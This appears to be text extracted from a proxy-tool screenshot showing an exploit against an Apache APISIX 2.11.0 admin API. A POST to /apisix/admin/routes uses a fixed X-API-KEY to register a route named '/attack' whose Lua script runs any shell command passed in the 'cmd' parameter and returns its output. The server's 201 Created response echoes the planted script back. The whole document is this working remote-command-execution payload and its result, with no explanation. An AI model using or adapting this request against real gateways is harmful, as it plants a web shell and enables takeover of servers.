 Request
Pretty Raw Hex \n
1 POST http://192.168.40.77:9080/apisix/admin/routes HTTP/1.1
2 Host: 192.168.40.77:9080
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: session=
8 Connection: close
9 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
10 Content-Type: application/json
11 Content-Length: 406
12
13 {
14 "uri":"/attack",
15 "script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert(ngx.req
.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.say(
s)\n f:close()  \n end \nreturn _M",
16 "upstream":{
17 "type":"roundrobin",
18 "nodes":{
19 "example.com:80":1
20 }
21 }
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Connection: close
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Origin: *
5 Access-Control-Expose-Headers: *
6 Access-Control-Max-Age: 3600
7 Content-Type: application/json
8 Date: Sat, 17 Dec 2022 18:46:06 GMT
9 Server: APISIX/2.11.0
10 Content-Length: 574
11
12 {
"node":{
"key":"\/apisix\/routes\/00000000000000000030",
"value":{
"priority":0,
"id":"00000000000000000030",
"script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert(ngx
.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n
ngx.say(s)\n f:close()  \n end \nreturn _M",
"uri":"\/attack",
"create_time":1671302766,
"status":1,
"upstream":{
"type":"roundrobin",
"scheme":"http",
"pass_host":"pass",
"nodes":{
"example.com:80":1
},
"hash_on":"vars"
},
"update_time":1671302766
}
},
"action":"create"
}
13